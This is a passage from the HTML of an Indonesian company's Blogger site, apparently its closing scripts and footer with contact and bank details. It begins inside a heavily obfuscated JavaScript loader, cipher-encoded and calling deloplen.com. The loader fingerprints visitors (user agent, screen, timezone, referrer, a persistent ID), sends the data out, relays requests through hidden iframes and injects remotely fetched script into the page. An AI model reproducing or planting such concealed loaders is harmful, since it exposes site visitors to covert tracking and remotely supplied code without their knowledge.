r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
